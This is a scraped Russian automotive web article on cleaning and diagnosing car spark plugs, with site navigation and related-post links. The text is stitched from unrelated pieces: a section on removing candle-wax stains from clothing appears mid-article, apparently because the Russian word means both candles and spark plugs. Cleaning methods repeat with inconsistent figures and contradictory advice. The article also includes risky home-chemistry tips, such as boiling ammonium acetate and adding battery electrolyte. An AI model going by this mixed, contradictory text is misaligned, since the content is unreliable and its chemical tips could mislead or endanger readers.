<li>Если есть в наличии единичные вспышки, но двигатель не заводится, то следует нажать педаль газа «в пол» и пробовать завести с зажатой педалью около 10 сек. (происходит продувка цилиндров)</li>
<li>Пробуем завести последний раз, если не вышло, то дальше пробовать завести нет смысла. Скорее всего залило свечи.</li>
<li>Выкручиваем свечи. Для 16кл после снятия крышки с двигателя выкручивается шпилька из ресивера и там сквозное отверстие. Оно должно быть закрыто.</li>
<li>Свечи можно просушить и прочистить, но лучше все таки купить новые.</li>
<li>Снимаем разъем с модуля зажигания (МЗ), чтобы он не сгорел.</li>
<li>Крутим стартером с нажатой «в пол» педалью газа около пяти секунд. (продуваем цилиндры)</li>
<li>Обратно подцепляем разъем МЗ и вкручиваем свечи.</li>
<li>Пробуем завести. Если опять безрезультатно, то лучше оставить это гиблое дело  Скорее всего в автомобиле есть неисправность.</li>
<li>Если между попыток запуска автомобиля у вас села АКБ, то можно попробовать прикурить автомобиль от АКБ другой машины.</li>
</ol>
<p>xn--2111-43da1a8c.xn--p1ai</p>
<ul>
<li>Как часто нужно менять свечи зажигания на ваз 2114</li>
<li>Какой ресурс у свечей зажигания</li>
<li>
<p> Провод свечи зажигания</p>
</li>
<li>Как определить неработающую свечу зажигания на работающем двигателе</li>
<li> Провода свечей зажигания</li>
<li>Можно ли сушить свечи зажигания</li>
<li>Нет искры на свече зажигания</li>
<li>Можно ли почистить свечи зажигания</li>
<li>Как почистить залитые свечи зажигания</li>
<li>Как почистить иридиевые свечи зажигания</li>
<li>Как почистить свечи зажигания в домашних условиях видео</li>
</ul>
<h2><span id="i-7">Как удалить пятна от цветных свечей</span></h2>
<p><img src="/wp-content/uploads/0/b/5/0b5cf1964a9c0acfd83141bbc1add1cb.jpeg" alt="" /></p>
<p>Сразу стоит отметить, что для устранения загрязнений, поставленных в ходе эксплуатации цветной свечи, не стоит использовать тепловые методы обработки, особенно фен либо утюг. Так как такими действиями пятна только закрепятся на волокнах тканевых структур испачканных вещей.</p>
<p>Если на любимой одежде все же образовался цветной парафиновый след, рекомендуется данное изделие прежде заморозить в морозильной камере, после чего при помощи тупой стороны ножа или собственных ногтей устранить основную часть парафина. Затем обработанную вещь необходимо в обязательном порядке тщательно встряхнуть, чтобы мельчайшие цветные частички не впитались в чистые участки одежды.</p>
<p>После этого рекомендуется замочить одежду в заранее приготовленном концентрированном растворе воды с добавлением пятновыводителя.</p>
<p>Если после вымачивания краска отошла от поверхности ткани, а жир остался, то тогда уже можно будет использоваться и горячие методы обработки. При помощи фена или утюга и нескольких бумажных салфеток устранить оставшиеся жирные следы и постирать обработанную вещь привычным способом.</p>
<p>Но в том случае, когда жировые пятна пропали после замачивания, а пятна от красящих компонентов остались, увы, ничего поделать уже будет невозможно, так как красители, которые входят в состав свечей имеют довольно едкий характер, поэтому избавиться от них довольно сложно.</p>
<h3><span id="i-8">Еще один способ избавиться от следов цветной свечи</span></h3>
<p>Существует еще один метод выведения подобных загрязнений – это применение соли либо мела, измельченного до порошкообразного состояния. Для этого нужно:</p>
<ol>
<li>Посыпать место загрязнения небольшим количеством соли или мела и сверху положить внушительный груз.</li>
<li>Оставить присыпку на 2–3 часа, после чего поменять ее и вновь положить груз сверху.</li>
<li>Провести несколько таких замен и можно попробовать отстирать остатки в стиральной машине с использованием стирального порошка.</li>
</ol>
<h2><span id="i-9">Несколько слов о признаках загрязнения</span></h2>
<p>Для определения момента необходимости чистки свечей зажигания особых знаний или приборов не потребуется. Об этом в первую очередь свидетельствует поведение двигателя машины. Появление нагара, посторонних частиц приведёт к ухудшению искрообразования, а это приведёт к:</p>
<ol>
<li>Ухудшению динамических показателей транспортного средства;</li>
<li>Увеличению потребления топлива во время работы мотора;</li>
<li>Ухудшению показателя выброса вредных частиц выхлопа;</li>
<li>Появлению процессов детонации при работе на холостом ходу, после остановки мотора;</li>
<li>Дёргание при начале движения и во время набора скорости.</li>
</ol>
<p>На первый взгляд такое безобидное явление как нагар, копоть, а сколько проблем может доставить. К сожалению, при самом тщательном обслуживании автомобиля, выполнении рекомендаций инструкции эксплуатации транспортного средства, избежать появления нагара невозможно. Поэтому рекомендуется проводить периодическую очистку, её можно легко выполнить своими руками.</p>
<h2><span id="i-10">Как очистить свечи зажигания химическим методом</span></h2>
<p>Существует множество бытовых и специальных средств, способных очистить от нагара. Для этого приготовьте небольшую емкость, чтобы туда помещалась свеча зажигания, жесткую кисточку, воду и сухую тряпку. Затем обезжирьте изделия (бензином, любым авторастворителем и т. п.), просушите. Стоит рассмотреть наиболее популярные химические средства:</p>
<ol>
<li>Cillit. Популярный «борец» с налетом и ржавчиной. Налейте состав в подготовленную посуду и опустите туда свечи. Ждать нужно 30-40 минут: вы увидите, как раствор постепенно станет мутным. Выньте изделия, дочистите их щеткой, прополощите в проточной воде и протрите тряпкой. Теперь свечи нужно просушить: для этого используйте горячий радиатор отопления, бытовой фен или духовку, работающую на минимальной температуре (ждите 15-20 минут). Точно также используйте иные бытовые средства: например, «Крот»,</li>
<li>Автомобильный нейтрализатор ржавчины и ацетон. Опустите свечи в химикат, выдержите там 1 час и прочистите электроды деревянной палочкой (подойдет зубочистка). Промойте изделия и высушите.</li>
<li>Кока-Кола, Спрайт, Фанта: всеми «любимые» напитки содержат ортофосфорную кислоту, которая хорошо справляется с нагаром. Здесь свечу нужно окунуть в раствор, вынуть и нагревать в течение полуминуты (можно зажигалкой). Кислота закипит, потемнеет. Операцию повторите не менее пяти раз.</li>
<li>Уксусная кислота. Опустите в нее свечи на час, вытащите, закапайте внутрь по 5 капель аккумуляторного электролита и очистите деревянной палочкой. Детали промойте и высушите.</li>
</ol>
<p>
<iframe loading="lazy" title="Чистка свечей зажигания  (химический способ)" width="500" height="375" src="https://www.youtube.com/embed/slzp1U7JnS8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-11">Уксуснокислый аммоний (ацетат аммония)</span></h3>
<p>Понадобится 20%-й раствор этого вещества. Сначала детали промойте в бензине и хорошо просушите. Ацетат аммония поместите в металлическую ёмкость, где поместятся все свечи сразу, которые вы хотите очистить. Нагрейте раствор до 90 градусов (можно до кипения). Снимите ёмкость с огня и положите туда свечи на 30 минут.</p>
<p>Операцию осуществляйте в проветриваемом помещении, т. к. пары, получаемые при кипении уксуснокислого аммония ядовиты. Вытащите детали из раствора и прочистите жесткой зубной щеткой, промойте в воде и просушите.</p>
<p><img src="/wp-content/uploads/2/6/8/26843f29ca54bf3c49f4adc21071c0bf.jpeg" alt="" /></p>
<h2><span id="i-12">Красный нагар</span></h2>
<p>
<img alt="" src="/wp-content/uploads/2/7/d/27d10d3cb93567f2fea39ebd39a2ea58.jpeg" /></p>
<p>Если выявлен красноватый или коричневый оттенок, то о серьезных проблемах беспокоиться не стоит. Такой нагар обычно связан с применением различных присадок для двигателя. Известно, что подобные дополнения, кроме основных функций в виде усиления мощности или минимизации износа рабочих элементов, влекут немало побочных эффектов. К ним относится и нагар на свечах зажигания красного цвета. Обычно он устраняется посредством чистки и не представляет опасности для элемента. Тем не менее, в таких случаях стоит пересмотреть характеристики используемых присадок и, возможно, заменить их на другие смеси или вовсе исключить.</p>
<h2><span id="i-13">Причины появления нагара на свечах зажигания</span></h2>
<p>После пробега в 15-20 тысяч километров свечи зажигания требуют очистки. Не обязательно они перестают функционировать, просто чистка электродов и внутренней поверхности свечи зажигания улучшит качество искры. Чтобы не следить за пробегом, свечи зажигания необходимо проверять и чистить каждое техническое обслуживание.</p>
<p>Нагар на основном или боковом электроде появляется из-за использования некачественного топлива. Бензин с большим количеством вредных примесей, после детонации смеси, оседает на электродах тонкой плёнкой окислителя. Если постоянно использовать топливо подобного качества, то чистить свечи придётся очень часто.</p>
<p>Также одной из причин возникновения нагара является неправильная настройка автомобильного карбюратора. Если его не настроить достаточно точно, то бензина с воздухом будет поступать куда большее количество, чем того требуется для запуска и плавной работы двигателя.</p>
<p>Последней причиной слишком частого появления нагара на электроде является погода. При минусовой температуре (особенно если автомобиль находится на улице), запуск двигателя происходит тяжелее и не всегда с первого раза. Поэтому почистить свечи также желательно после зимнего периода езды.</p>
<h2><span id="i-14">Способы очистки свечей в домашних условиях</span></h2>
<p>Свечи, утратившие функциональные качества, восстанавливаются в бытовых условиях:</p>
<h3><span id="i-15">
Физический<br />
</span></h3>
<p>Ручной способ с очисткой электродов наждачной бумагой, надфилем. Предпочтительно при неожиданных дорожных ситуациях. Желательно чистить мелкой металлической, капроновой или щёткой зубной, которая удалит грязь из нижней части заземляющего электрода.</p>
<p>Чистить свечи наждачной бумагой и другими жесткими материалами не рекомендуется
</p>
<p>Рекомендуется избегать повреждения поверхности изолятора, поскольку даже мелкие царапины приводят к образованию нагара.</p>
<p>Пескоструйный — способ удаления загрязнения, налёта. Электроды подвергаются давлению воздуха с мелкозернистым песком. Гаражные условия позволяют использовать реверсные дрели с двусторонней прокруткой свечи в среде мелкого песка.</p>
</p>
<p><img src="/wp-content/uploads/2/6/6/266c604ec9116c27414a4bb58a22a294.jpg" alt="" /></p>
<p>Чистка свечей пескоструйной машиной самый действенный способ</p>
<h4><span id="i-16">Видео об очистке свечей зажигания на пескоструйной установке, созданной своими руками</span></h4>
<h3><span id="i-17">Тепловой</span></h3>
</p>
<p><img src="/wp-content/uploads/a/a/e/aae9f1eea9344cb91ed7d63fab0bcf74.jpg" alt="" /></p>
<p>Прокаливать свечи можно на газовой плите до появления красного цвета</p>
<p>Выполняется прокаливанием (прожигание) детали. Рекомендуется, если электроды залиты. Прогреваются (сушатся) паяльной лампой, газовой горелкой или на плите до красного цвета. Завершается очисткой поверхности мягкой медной щёткой.</p>
<h3><span id="i-18">Химический</span></h3>
<ul>
<li>
<p>Бытовые химические средства также очищают нагар, грязь, налёт. Подспорьем служат очистители от ржавчины, ацетон, уксус. Положительные результаты получаются после помещения детали в раствор с силитом, после чего очищается зубной щёткой.</p>
<p>Для чистки свечей можно использовать жидкость для очистки карбюраторов, «фейри», ацетон, очиститель ржавчины, уксус, спрайт и кока-колу</p>
</li>
<li>Поскольку напитки Спрайт, Фанта, Кока-кола содержат ортофосфорную кислоту, также используются в качестве очистителей поверхностного нагара.</li>
</ul>
<p>Свеча смачивается кислотой и беспрерывно прогревается в течение одной минуты. Затем опускается в кислоту и сушится. Процесс повторяется по каждой свече многократно (зависит от толщины покрытия). Эффект достойный применения.</p>
<p>Предварительно обезжирив рабочие поверхности, например, бензином, нагар, налёт разный можно очищать уксусом или кислым аммонием. Детали помещаются в сосуд с 20%!раствором аммония, выдержкой 0,5 часа. Процедура эффективна, если среда составляет не менее 90°С.</p>
</p>
<p><img src="/wp-content/uploads/3/7/9/379467abb6742fdb00747711028b1b40.jpg" alt="" /></p>
<p>После чистки</p>
<p>Используется чаще на СТО, имея удовлетворительный эффект результата.</p>
<p>Из всех вышеперечисленных способов наиболее эффективным и относительно недорогим считается обработка свечей зажигания пескоструйным аппаратом. Если процедуру заказать в автосервисе, то она обойдется в небольшую сумму. А при наличии слесарных навыков устройство можно собрать и самостоятельно в гаражных условиях. Однако после чистки свечей любым методом рассчитывать на их ресурс более чем в 10 тыс. км пробега не приходится.</p>
<h2><span id="i-19">Ухудшение работы авто</span></h2>
<p>
Важно проводить очистку нагара свечей зажигания периодически, потому что иначе их продуктивность падает до 15%. Электроды не могут взаимодействовать друг с другом должным образом и поэтому искра вырабатывается реже
</p>
<p>Это приводит к таким последствиям: </p>
<ol>
<li>Снижается динамика авто по причине плохого сгорания бензина.</li>
<li>Расход топлива увеличивается на 5–7%, такое изменение вы сразу почувствуете.</li>
<li>Выхлопы машины содержат больше вредных веществ, которые не сгорели.</li>
<li>Детонация во время холостого хода, авто периодически вздрагивает.</li>
<li>При давлении на педаль газа в момент трогания автомобиль может дёргаться, а обороты двигателя не повышаются. Такое бывает ещё и на разогнавшемся авто, что очень опасно во время обгона.</li>
</ol>
<p><img src="/wp-content/uploads/0/6/7/067d001975a543bc5193c55509359b13.jpg" alt="" data-src="/wp-content/uploads/8/2/c/82cf9ffdf9a1d1df2f501dd7aafaaef8.jpeg" />Ухудшается сгорание топлива</p>
<p>Проанализировав эти пункты, можно сказать, что небольшое образование нагара серьёзно влияет на работу. Соответственно, чтобы избежать этих проблем, свечи необходимо проверять каждые 10 000 км. Очистить их можно в домашних условиях, что очень просто и удобно. При желании вы можете менять комплект свечей каждые 15 тысяч километров, но стоит учитывать их стоимость, около 700 рублей за одну! Соответственно, чем дороже ваш автомобиль, тем выше будет цена свечей. Более того, есть серьёзные силовые агрегаты, на которых установлены и 6, и даже 8 штук. Да и проработать они могут около 50 000 километров, что значительно больше 15 тысяч.</p>
<h2><span id="i-20">Свечи зажигания. Диагностика двигателя по свечам зажигания</span></h2>
<p>Внешний вид свечи зажигания может многое рассказать о состоянии двигателя, и о процессах, протекающих в камере сгорания. По этой причине состояние свечей является одним из важных параметров для диагностики.</p>
<p>Исправная и нормально работающая свеча имеет светло серый или светло коричневый цвет теплового конуса изолятора. Можно считать, что тепловая характеристика такой свечи, то есть её калильное число соответствует режиму её работы.</p>
<p><img src="/wp-content/uploads/e/9/c/e9ca9a10935942661ecce1ca9e0f0dff.jpeg" alt="" /></p>
<p>Такая свеча не требует никакого вмешательства или замены.</p>
<p>С другой стороны, нормальный цвет теплового конуса вовсе не всегда означает, что со свечой все в порядке. Если при нормальном цвете изолятора, кромки центрального и бокового электродов закруглены, а зазор между электродами увеличен больше нормы, то это говорит об эрозионном износе свечи, в результате её длительной работы и необходимости её замены.</p>
<h4><span id="i-21">Черный налет на свечах зажигания</span></h4>
<p>Не редко проблемы со свечами зажигания связаны с использованием некачественного и загрязненного топлива. В таком случае на изоляторе и электродах свечи можно увидеть влажный налет черного цвета с запахом бензина.</p>
<p><img src="/wp-content/uploads/4/7/4/47460344243e7b4ac336c4799b5a9d2a.jpeg" alt="" /></p>
<p>Это говорит о том, что система питания готовит чрезмерно богатую топливную смесь, по крайней мере, на некоторых режимах работы двигателя. По этой причине топливо не сгорает полностью, и его остатки в виде копоти осаждаются на свече и других деталях двигателя.</p>
<p>Другой причиной появления черного налета на свече, может быть неправильная работа системы зажигания, или использование свечи с неподходящим для данного мотора калильным числом, то есть слишком «холодной» свечи, из — за чего электроды не могут самоочищаться, потому что не нагреваются до температуры самоочищения. После очистки такая свеча, как правило, вполне пригодна в работе, и её можно использовать, если, конечно, предварительно устранить причины образования налета.</p>
<h4><span id="i-22">Закоксованные свечи зажигания</span></h4>
<p>Кроме остатков сгорания топлива, загрязнение свечей может быть вызвано маслом, попадающим в камеру сгорания. В таком случае, и изолятор и электроды свечи могут быть полностью закоксованы остатками масла, и свеча полностью утратит работоспособность.</p>
<p><img src="/wp-content/uploads/8/8/8/888cde4f61626d4f7fc083c44c556509.jpeg" alt="" /></p>
<p>Попадание масла в камеру сгорания двигателя может быть вызвано износом маслосъемных поршневых колец, маслосъемных колпачков, направляющих втулок клапанов. В любом случае, для выявления истиной причины попадания масла в камеру сгорания потребуется дополнительная диагностика.</p>
<p>Если свеча загрязнена маслом незначительно, то её можно очистить, например, щеткой с медной проволокой, промыть в бензине, просушить и установить на место. В случае сильного загрязнения свечу лучше всего заменить.</p>
<h4><span id="i-23">Белый налет на свечах зажигания</span></h4>
<p>При возникновении калильного зажигания изолятор свечи имеет белый цвет, а на её электродах можно увидеть следы оплавления. Это является следствием перегрева свечи по причине того, что она слишком «горячая», или топливная смесь является обедненной. Возможно также, что установлено слишком раннее зажигание.</p>
<p>В таких случаях свечу нужно заменить, после устранения возможных неисправностей.</p>
<h4><span id="i-24">Разрушение свечей зажигания</span></h4>
<p>Иногда можно наблюдать разрушение свечей зажигания, когда её изолятор трескается или выкрашивается. Обычно причиной этого является детонация, вызванная неправильной регулировкой угла опережения зажигания, или использованием топлива с низким октановым числом.</p>
<p><img src="/wp-content/uploads/5/5/1/551da2b11325cab4682b2e5bd8ee055d.jpeg" alt="" /></p>
<p>Вследствие детонации может пострадать не только свеча, но и другие детали двигателя, поэтому это очень опасное явление. Поврежденную свечу необходимо обязательно заменить.</p>
<p>При использовании в качестве топлива этилированного бензина, на электродах свечи можно заметить пористые отложения с неприятным запахом, напоминающим запах тухлых яиц (сероводород). Если свеча не сильно изношена, то после чистки, например, пескоструйным аппаратом, её можно снова использовать.</p>
<p>Видео:</p>
</p>
<p>https://youtube.com/watch?v=955ageixfoQ</p>
<p>P.S. Теперь вы с легкость проведете диагностику своего двигателя по внешнему виду свечей зажигания. Удачи!</p>
<h2><span id="i-25">Очистка иридиевых свечей</span></h2>
<p>О них стоит упомянуть отдельно, т. к. ресурс этих изделий достигает 100 тыс. км пробега (при условии использования качественного горючего), воспламеняют они смесь при минус 30 и ниже, стоят немало и после окончания эксплуатации выкидывать их жалко. Поэтому желание продлить срок службы дорогих изделий вполне естественно.</p>
<p>Повредить тонкий защитный слой электродов очень просто: физические и химические методы нужно сразу исключить. Подойдет пескоструйный аппарат, если он достаточно качественный. Также первозданный вид изделию можно вернуть ультразвуком или продувкой изделия сжатым воздухом под давлением в 6 атмосфер.</p>
<p><img src="/wp-content/uploads/1/1/d/11d1151d4d35a53cb0ef812a2b187bed.jpeg" alt="" /></p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="47639">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/denso-k16tt/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/5/6/e/56eba27618e31729eb3db2e93299c2cf.jpg" alt="" /></a>
							
		<a href='/denso-k16tt/' class='title'>Авто простые (стандартные не иридиевыe) свечи зажигания denso k16tt</a>

		<div class="text">
			Свечи зажигания NGK

Компания NGK так же исконно японская, но и у них есть заводы по всему
миру, около...		</div>

	</div>


			
				
	<div class="item">

		<a href='/otlicie-iridievyh-svecej-ot-obycnyh/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/b/d/6/bd64000b152feae55fce80e6a435ea61.jpg" alt="" /></a>
							
		<a href='/otlicie-iridievyh-svecej-ot-obycnyh/' class='title'>Иридиевые свечи зажигания: отзывы, цены. чем иридиевые свечи лучше обычных?</a>

		<div class="text">
			Чистка

Если транспортное средство внезапно вышло из строя, нужно проверить свечи зажигания. Если при...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cem-otmyt-porsna-ot-nagara/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/0/d/b/0db82e625c45276f48c22b3570931a9a.jpeg" alt="" /></a>
							
		<a href='/cem-otmyt-porsna-ot-nagara/' class='title'>Как очистить поршни от нагара? методы и средства очистки поршней от нагара</a>

		<div class="text">
			Очистка камеры сгорания

Очиститель дроссельных заслонок PRO-LINE — это специальное средство для удаления...		</div>

	</div>


			
				
	<div class="item">

		<a href='/resurs-svecej-zazigania/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/2/c/d/2cd0485a1e73fd965c32ee177fbed07a.jpg" alt="" /></a>
							
		<a href='/resurs-svecej-zazigania/' class='title'>Как часто надо менять свечи зажигания</a>

		<div class="text">
			Модели и характеристики свечей зажигания ngk


В настоящий момент компания NGK Spark Plug выпускает следующие...		</div>

	</div>


			
				
	<div class="item">

		<a href='/priznaki-neispravnosti-svecej-zazigania/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/1/2/1/1216261e1e485814b3a369129208e809.jpg" alt="" /></a>
							
		<a href='/priznaki-neispravnosti-svecej-zazigania/' class='title'>Как проверить свечи зажигания</a>

		<div class="text">
			Перегрев автомобильных свечей зажигания и их причины

Внешний вид сильно перегретой свечи не особенно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/belyj-nalet-na-svecah-zazigania/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/2/8/4/284f4c4633d46d1129c35a195a643218.jpg" alt="" /></a>
							
		<a href='/belyj-nalet-na-svecah-zazigania/' class='title'>Как почистить нагар на свечах зажигания автомобиля?</a>

		<div class="text">
			Оплавление центрального электрода

Оплавленный центральный электрод, пористая, губчатая размягченная...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sveci-zazigania/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/d/6/9/d695cca8d35307cf3a3c2a0fa24fbdc6.jpeg" alt="" /></a>
							
		<a href='/sveci-zazigania/' class='title'>Свечи зажигания ваз</a>

		<div class="text">
			Как уберечься от подделки

Предложений на рынке автомобильных свечей – великое множество. Яркие упаковки,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-opredelit-cto-pora-menat-sveci/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/c/4/a/c4a2559fdeef2c834d164056fe9acf8c.jpeg" alt="" /></a>
							
		<a href='/kak-opredelit-cto-pora-menat-sveci/' class='title'>Когда нужно менять свечи зажигания?</a>

		<div class="text">
			Через сколько менять свечи зажигания? Оценка состояния свечей


Многие хотят узнать про свечи зажигания,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sveci-v-masine/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/e/d/8/ed847dff2cbafcbf10bdaf46ca22ae36.jpg" alt="" /></a>
							
		<a href='/sveci-v-masine/' class='title'>Какие свечи зажигания лучше?</a>

		<div class="text">
			Через сколько менять свечи зажигания? Оценка состояния свечей


Многие хотят узнать про свечи зажигания,...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kak-pocistit-sveci-zazigania/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='47639' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

